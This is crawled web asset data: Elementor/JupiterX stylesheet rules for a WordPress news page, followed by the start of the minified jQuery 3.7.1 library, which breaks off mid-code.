.jupiterx-social-share-skin-minimal > div > .jupiterx-social-share-button-icon{background-color:#FDCD00;color:#FFFFFF;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-minimal > div > .jupiterx-social-share-button-title{color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-framed > div{color:#FDCD00 !important;border-color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-boxed > div {border-color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-boxed > div > .jupiterx-social-share-button-title{color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-boxed > div > .jupiterx-social-share-button-icon{background-color:#FDCD00;color:#FFFFFF;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-boxed > div > .jupiterx-social-share-button-icon svg{fill:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-boxed{border:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-flat > div{background-color:#FDCD00;color:#FFFFFF;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-gradient > div svg{fill:#FFFFFF;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-minimal > div > .jupiterx-social-share-button-icon > svg{fill:#FFFFFF;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-boxed > div > .jupiterx-social-share-button-icon > svg{fill:#FFFFFF;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-flat > div svg{fill:#FFFFFF;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-gradient > div:hover{background-color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-minimal > div:hover > .jupiterx-social-share-button-icon{background-color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-minimal > div:hover > .jupiterx-social-share-button-title{color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-framed > div:hover{color:#FDCD00 !important;border-color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-boxed > div:hover {border-color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-boxed > div:hover > .jupiterx-social-share-button-title{color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-boxed > div:hover > .jupiterx-social-share-button-icon{background-color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-boxed:hover{border:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-flat > div:hover{background-color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-button-title{font-size:12px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-242171 .elementor-element.elementor-element-10573c4f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-242171 .elementor-element.elementor-element-10573c4f{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:300;font-style:normal;line-height:1.5em;color:#212529;}.elementor-widget-raven-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-242171 .elementor-element.elementor-element-7a3814d9 .raven-image{opacity:1;}.elementor-242171 .elementor-element.elementor-element-7a3814d9{text-align:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-242171 .elementor-element.elementor-element-65d42772 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-242171 .elementor-element.elementor-element-65d42772{text-align:center;}.elementor-widget-raven-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-242171 .elementor-element.elementor-element-ab853ca{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-242171 .elementor-element.elementor-element-7dab8c35 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-242171 .elementor-element.elementor-element-1e541e2 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-242171 .elementor-element.elementor-element-1e541e2{text-align:left;}body:not(.rtl) .elementor-242171 .elementor-element.elementor-element-2de7fdac{left:115px;}body.rtl .elementor-242171 .elementor-element.elementor-element-2de7fdac{right:115px;}.elementor-242171 .elementor-element.elementor-element-2de7fdac{top:160px;}.elementor-242171 .elementor-element.elementor-element-2de7fdac .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:73px;font-weight:700;color:#C2C2C2;}.elementor-242171 .elementor-element.elementor-element-4acf194a > .elementor-widget-container{margin:25px 0px 5px 0px;}.elementor-242171 .elementor-element.elementor-element-4acf194a .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:22px;font-weight:700;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-242171 .elementor-element.elementor-element-672a0caf .elementor-button{background-color:#FDCD00;font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:700;fill:#000000;color:#000000;}.elementor-242171 .elementor-element.elementor-element-672a0caf > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-242171 .elementor-element.elementor-element-6222e80{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:9px;}.elementor-242171 .elementor-element.elementor-element-6222e80 .elementor-divider-separator{width:330px;}.elementor-242171 .elementor-element.elementor-element-6222e80 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-242171 .elementor-element.elementor-element-6080cad .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:28px;font-weight:700;}.elementor-242171 .elementor-element.elementor-element-5f5d8d43 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:22px;font-weight:700;}.elementor-242171 .elementor-element.elementor-element-49bdb880{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:0.6em;color:#000000;}.elementor-242171 .elementor-element.elementor-element-49f79117 .elementor-button{background-color:#FDCD00;font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:700;fill:#000000;color:#000000;}.elementor-242171 .elementor-element.elementor-element-44c5a23e .elementor-button{background-color:#FCFCFC;font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:700;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-175f9d1a{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:9px;}.elementor-242171 .elementor-element.elementor-element-175f9d1a .elementor-divider-separator{width:330px;}.elementor-242171 .elementor-element.elementor-element-175f9d1a .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-242171 .elementor-element.elementor-element-cc96346 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:28px;font-weight:700;}.elementor-242171 .elementor-element.elementor-element-5b744b7a{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-242171 .elementor-element.elementor-element-5b744b7a .elementor-widget-container{text-align:left;}.elementor-242171 .elementor-element.elementor-element-5b744b7a .elementor-social-icon{background-color:#FDCD00;}.elementor-242171 .elementor-element.elementor-element-5b744b7a .elementor-social-icon:hover{background-color:#FFD10B;}.elementor-242171 .elementor-element.elementor-element-7f3d6b05:not(.elementor-motion-effects-element-type-background), .elementor-242171 .elementor-element.elementor-element-7f3d6b05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFCF1;}.elementor-242171 .elementor-element.elementor-element-7f3d6b05{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-242171 .elementor-element.elementor-element-7f3d6b05 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-242171 .elementor-element.elementor-element-180f1bb3 > .elementor-widget-container{padding:80px 0px 30px 0px;}.elementor-242171 .elementor-element.elementor-element-180f1bb3{text-align:center;}.elementor-242171 .elementor-element.elementor-element-719962ab:not(.elementor-motion-effects-element-type-background), .elementor-242171 .elementor-element.elementor-element-719962ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFCF1;}.elementor-242171 .elementor-element.elementor-element-719962ab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-242171 .elementor-element.elementor-element-719962ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-242171 .elementor-element.elementor-element-5ebae266 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__filter > .jet-smart-listing__filter-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__filter-hidden-items a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__featured .post-title-featured, .elementor-widget-jet-blog-smart-listing  .jet-smart-listing__featured .post-title-featured a, .elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__featured-box-link{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__featured .post-excerpt-featured, .elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured a .post-excerpt-featured{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__meta-item{color:var( --e-global-color-text );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__featured .jet-smart-listing__more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__featured .jet-smart-listing__terms-link{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__featured .jet-smart-listing__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__post .post-title-simple a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__post .post-excerpt-simple{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__meta-item{color:var( --e-global-color-text );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__meta a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__post .jet-smart-listing__more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing  .jet-smart-listing__post .jet-smart-listing__terms-link{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing .jet-smart-listing__arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-blog-smart-listing .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-blog-smart-listing .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__posts .jet-smart-listing__post-wrapper{flex:0 0 calc( 100% / 2 );max-width:calc( 100% / 2 );}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__post.has-post-thumb{flex-direction:row;flex-wrap:nowrap;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__post-thumbnail.post-thumbnail-simple.post-thumbnail-simple{max-width:30%;flex:0 0 30%;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__posts .has-post-thumb .jet-smart-listing__terms{max-width:30%;flex:0 0 30%;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing{margin:0px -10px 40px -10px;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__featured{margin:10px 10px 10px 10px;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__posts{margin:0px 10px 0px 10px;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__title{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__filter > .jet-smart-listing__filter-item > a{margin:0px 0px 0px 10px;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__filter-more > .jet-blog-icon{margin:0px 0px 0px 10px;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__featured .jet-smart-listing__meta{text-align:left;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__featured .jet-smart-listing__meta .has-author-avatar{justify-content:left;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__featured .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__featured .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__featured .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__featured .jet-smart-listing__terms-link{text-decoration:none;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__featured .jet-smart-listing__terms-link:hover{text-decoration:none;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__post .jet-smart-listing__meta{text-align:left;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__meta .has-author-avatar{justify-content:left;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__post .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__post .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__post .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__post .jet-smart-listing__terms-link{text-decoration:none;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-smart-listing__post .jet-smart-listing__terms-link:hover{text-decoration:none;}body:not(.rtl) .elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-title-fields__item-label{margin-right:5px;}body.rtl .elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-title-fields__item-label{margin-left:5px;}body:not(.rtl) .elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-content-fields__item-label{margin-right:5px;}body.rtl .elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-content-fields__item-label{margin-left:5px;}.elementor-242171 .elementor-element.elementor-element-36ce0ad7 .jet-processing{opacity:0.5;}.elementor-242171 .elementor-element.elementor-element-464f9029:not(.elementor-motion-effects-element-type-background), .elementor-242171 .elementor-element.elementor-element-464f9029 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFCC00;}.elementor-242171 .elementor-element.elementor-element-464f9029 > .elementor-background-overlay{background-color:#FFCC00;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-242171 .elementor-element.elementor-element-464f9029{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:62px 62px 62px 62px;}.elementor-242171 .elementor-element.elementor-element-53a3fa55:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-242171 .elementor-element.elementor-element-53a3fa55 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-242171 .elementor-element.elementor-element-53a3fa55 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 0px 65px;}.elementor-242171 .elementor-element.elementor-element-53a3fa55 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-242171 .elementor-element.elementor-element-635d75ef{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:10px;}.elementor-242171 .elementor-element.elementor-element-635d75ef .elementor-divider-separator{width:117px;margin:0 auto;margin-left:0;}.elementor-242171 .elementor-element.elementor-element-635d75ef .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-242171 .elementor-element.elementor-element-7fefe548 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-242171 .elementor-element.elementor-element-7fefe548 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:26px;font-weight:700;}.elementor-242171 .elementor-element.elementor-element-1118bf7d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-242171 .elementor-element.elementor-element-1118bf7d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-242171 .elementor-element.elementor-element-1118bf7d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-242171 .elementor-element.elementor-element-1118bf7d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-242171 .elementor-element.elementor-element-66b6a448{text-align:center;}@media(max-width:1024px){.elementor-242171 .elementor-element.elementor-element-180f1bb3 > .elementor-widget-container{padding:50px 0px 30px 0px;}}/* Start custom CSS for divider, class: .elementor-element-5df03edd */.customHr{
    -webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-o-transform: rotate(90deg);
writing-mode: lr-tb;
}/* End custom CSS */
/* Start custom CSS for divider, class: .elementor-element-4fe79bcb */.customHr{
    -webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-o-transform: rotate(90deg);
writing-mode: lr-tb;
}/* End custom CSS */
/* Start custom CSS for raven-social-share, class: .elementor-element-43b706f6 */.fab {
    font-family: "Font Awesome 5 Brands" !important;
    font-weight: 400;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-10573c4f */.elementor-242171 .elementor-element.elementor-element-10573c4f {
font-size: 1rem !important;
color: #212529 !important;
 line-height: 1.5 !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2de7fdac */.custTitle{
    -webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-o-transform: rotate(90deg);
writing-mode: lr-tb;
}
.custTitle .elementor-heading-title {
    font-family: "Roboto Condensed", Sans-serif !important;
    font-weight: 700 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-29cc0122 */h1, h2, h3, h4, h5, h6, span, div, li, a, ul, p{
	font-family: 'Roboto Condensed', sans-serif !important;
}
.elementor-heading-title {
    font-family: "Roboto Condensed", Sans-serif !important;
    font-weight: 700 !important;
}
figcaption.widget-image-caption.wp-caption-text {
    color: #000 !important;
    font-size: 16px;
    text-align: left;
     font-family: "Roboto Condensed", Sans-serif !important;
    margin-top: 10px;
}/* End custom CSS */
/* Start custom CSS for jet-blog-smart-listing, class: .elementor-element-36ce0ad7 */.card.overlayCards {
  flex-direction: row;
  height: 260px;
}
.overlayCards{
    border: 0;
    border-radius: 0;
    box-shadow: 0px 4px 25px 0px #B8B8B840;
}
.overlayCards span{
    font-size: 11px;
font-weight: 700;
font-family: 'Roboto Condensed', sans-serif !important;
line-height: 28px;
letter-spacing: 0em;
text-align: left;
color: #A4A4A4;
}
.overlayCards h5{
font-family: 'Roboto Condensed', sans-serif !important;
font-size: 16px;
font-weight: 700 !important;
line-height: 26px;
letter-spacing: 0em;
text-align: left;
}
.overlayCards p{
font-family: 'Roboto Condensed', sans-serif !important;
font-size: 15px;
font-weight: 400;
line-height: 26px;
letter-spacing: 0em;
text-align: left;

}
[class*="icono"] {
  position: absolute;
  right: 5px;
  top: 5px;
  display: inline-block;
  vertical-align: middle;
  color: 
#ffcc00;
  box-sizing: border-box;
}
[class*="icono"]:after,
[class*="icono"]:before {
  content: "";
  box-sizing: border-box;
}
[class*="icono-arrow1"] {
  width: 20px;
  height: 20px;
  border-width: 4px 4px 0 0;
  border-style: solid;
  margin: 10px;
}
[class*="icono-arrow1"]:before {
  right: 0;
  top: -3px;
  position: absolute;
  height: 4px;
  box-shadow: inset 0 0 0 32px;
  transform: rotate(-45deg);
  width: 23px;
  transform-origin: right top;
}
[class*="icono-arrow1"][class*="-left"] {
  transform: rotate(45deg);
}
[class*="icono-arrow1"][class*="-left"][class*="-up"] {
  transform: none;
}
.card.overlayCards img {
  width: 25%;
}
@media only screen and (max-width: 768px) {
  .overlayCards .card-body {
    padding: 0.5em 1.2em;
  }
  .overlayCards .card-body .card-text {
    margin: 0;
  }
  .overlayCards .card img {
    width: 50%;
  }
}
@media only screen and (max-width: 1200px) {
  .overlayCards .card img {
    width: 30%;
  }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-719962ab */.card.overlayCards .card-body {
    padding-right: 42px;
}
.newsCustom .jet-smart-listing__meta .post__date, .newsCustom .jet-smart-listing__meta .posted-by, .newsCustom .jet-smart-listing__meta .post__comments {
   font-size: 12px;
    font-weight: 700;
    line-height: 28px;
    letter-spacing: 0em;
    text-align: left;   
}
.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .jet-smart-listing__meta a {
    font-family: 'Roboto Condensed' !important;
    font-weight: 700;
    color: #A4A4A4 !important;
}
.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .post-title-simple a {
    font-family: 'Roboto Condensed', sans-serif !important;
    font-weight: 700 !important;
    color: #000;
    font-size: 20px;
}
.elementor-widget-jet-blog-smart-listing .jet-smart-listing__post .post-excerpt-simple {
    font-family: 'Roboto Condensed', sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
}
.newsCustom .jet-smart-listing__post {
    border: 0;
    border-radius: 0;
    box-shadow: 0px 4px 25px 0px #B8B8B840;
}
.newsCustom .has-thumb-postion-left.has-post-thumb .jet-smart-listing__post-content {
    padding: 40px 30px 40px 0px;
}
.newsCustom .jet-smart-listing__post-content:after {
    content: url(https://dev.lincorrect.org/wp-content/uploads/2023/07/arrow.svg);
    border: none;
    font-family: 'FontAwesome';
    position: absolute;
    right: 15px;
    font-weight: 400 !important;
    top: 15px;
    transform: rotate(1deg);
    color: #FFCC00;
}
.newsCustom .jet-smart-listing__post .post-title-simple {
    margin-bottom: 10px;
}
.newsCustom .jet-smart-listing__post-thumbnail img {
    display: block;
    width: 90%;
    height: 260px;
    object-fit: cover;
}
.newsCustom .jet-smart-listing__post {
    background-color: #fff;
    margin-left: 20px;
    margin-right: 20px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-606da351 */.sib-default-btn {
    color: #020101;
    background-color: #FFCC00;
    background-image: none;
    font-family: "Roboto Condensed", Sans-serif;
    font-size: 20px;
    font-weight: 700;
    width: 40%;
    margin: 0px 0px 0px 0px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #FFCC00;
    padding: 9px;
    border-radius: 4px;
}
input.sib-email-area {
    color: #000000;
    font-family: "Roboto Condensed", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    width: 66%;
    margin-left: -55px;
    margin-bottom: 10px;
    padding: 0.6rem 0.7rem;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    border: 1px solid #55595c;
    border-radius: 3px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-464f9029 */h1, h2, h3, h4, h5, h6, span, div, li, a, ul, i, p{
	font-family: 'Roboto Condensed', sans-serif !important;
}
.elementor-heading-title {
    font-family: "Roboto Condensed", Sans-serif !important;
    font-weight: 700 !important;
}/* End custom CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lincorrect.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 183988
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in 